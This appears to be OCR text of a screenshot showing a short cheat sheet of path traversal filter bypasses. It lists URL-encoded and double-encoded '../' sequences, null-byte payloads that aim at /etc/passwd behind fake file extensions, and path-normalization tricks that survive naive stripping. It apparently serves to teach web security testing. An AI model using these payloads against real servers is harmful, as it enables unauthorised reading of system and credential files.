
$ ./diagram --filter-bypasses
URL Encoding
../ → %2e%2e%2f
../ → %2e%2e/
../ → ..%2f
../ → %252e%252e%252f (double)
Null Byte Injection
../../../etc/passwd%00.pdf
../../../etc/passwd\0.jpg
(truncates at null in some langs)
Path Normalization
....// → ../ (after stripping ../)
..././ → ../ (after stripping ./)
/var/www/../../../etc/passwd